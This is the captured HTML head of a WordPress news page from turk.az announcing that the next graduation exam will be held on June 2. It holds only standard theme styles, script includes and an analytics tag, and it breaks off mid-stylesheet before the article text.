

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/iyunun-2-d%C9%99-novb%C9%99ti-buraxilis-imtahani-keciril%C9%99c%C9%99k/
body_size: 38721
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>İyunun 2-də növbəti buraxılış imtahanı keçiriləcək | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; İyunun 2-də növbəti buraxılış imtahanı keçiriləcək Şərh Qidalandırıcısı" href="https://www.turk.az/iyunun-2-d%c9%99-novb%c9%99ti-buraxilis-imtahani-keciril%c9%99c%c9%99k/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fiyunun-2-d%25c9%2599-novb%25c9%2599ti-buraxilis-imtahani-keciril%25c9%2599c%25c9%2599k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fiyunun-2-d%25c9%2599-novb%25c9%2599ti-buraxilis-imtahani-keciril%25c9%2599c%25c9%2599k%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/10016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/iyunun-2-d%c9%99-novb%c9%99ti-buraxilis-imtahani-keciril%c9%99c%c9%99k/" />
<link rel='shortlink' href='https://www.turk.az/?p=10016' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="ede03ecb14";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more 